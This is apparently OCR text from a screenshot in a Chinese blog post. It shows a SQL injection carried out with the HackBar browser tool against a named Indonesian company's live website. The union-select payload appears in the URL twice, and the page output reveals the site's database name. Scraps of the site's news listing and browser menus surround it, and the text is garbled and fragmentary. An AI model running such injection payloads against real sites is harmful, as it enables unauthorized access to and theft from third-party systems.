 PT Kabelindo Murni Tbk
www.kabelindo.co.id/readnews.php?id=-1 union select 1,database(),3,4,5
RF Cables
Update
2019-03-29
Bukti Iklan Laporan Keuangan
Konsolidasian Tahunan 29
Maret 2019
2019-01-02
Laporan Informasi Atau Fakta
Material
2018-12-15
News
4
u9897uwx_kabel
3
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://www.kabelindo.co.id/readnews.php?id=-1 union select 1,database(),3,4,5
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/weixin_43578492